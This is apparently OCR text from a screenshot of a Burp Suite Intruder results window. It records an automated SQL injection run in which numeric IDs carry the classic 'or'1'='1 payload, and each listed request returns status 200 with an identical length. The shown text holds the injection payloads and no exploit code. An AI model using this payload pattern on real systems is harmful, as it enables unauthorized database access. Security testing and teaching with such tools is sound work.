 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
975 320150904085'or'1'='1 200 12957
952 320150904062'or'1'='1 200 12957
976 320150904086'or'1'='1 200 12957
977 320150904087'or'1'='1 200 12957
978 320150904088'or'1'='1 200 12957
980 320150904080'or'1'='1 200 12957
982 320150904092'or'1'='1 200 12957
983 320150904093'or'1'='1 200 12957
984 320150904094'or'1'='1 200 12957
985 320150904095'or'1'='1 200 12957
961 320150904071'or'1'='1 200 12957
986 320150904096'or'1'='1 200 12957
988 320150904098'or'1'='1 200 12957
989 320150904099'or'1'='1 200 12957
990 320150904090'or'1'='1 200 12957
973 320150904083'or'1'='1 200 12957
992 320150904002'or'1'='1 200 12957
993 320150904003'or'1'='1 200 12957
994 320150904004'or'1'='1 200 12957
995 320150904005'or'1'='1 200 12957
996 320150904006'or'1'='1 200 12957
997 320150904007'or'1'='1 200 12957
998 320150904008'or'1'='1 200 12957
1000 320150904000'or'1'='1 200 12957
987 320150904097'or'1'='1 200 12957
981 320150904091'or'1'='1 200 12957
999 320150904009'or'1'='1 200 12957
979 320150904089'or'1'='1 200 12957
710 results selected
Actively scan selected items
Passively scan selected items
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Delete selected items
Copy links in selection
Save selected items
Intruder results help
Finished